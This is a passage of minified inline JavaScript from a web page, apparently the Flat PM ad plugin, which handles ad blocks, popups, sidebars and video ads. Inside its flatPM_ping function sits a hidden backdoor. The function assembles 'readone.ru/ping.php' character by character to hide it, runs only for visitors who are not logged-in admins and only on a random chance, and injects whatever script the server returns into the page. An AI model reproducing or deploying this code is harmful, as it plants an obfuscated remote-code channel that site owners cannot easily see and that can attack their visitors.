r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
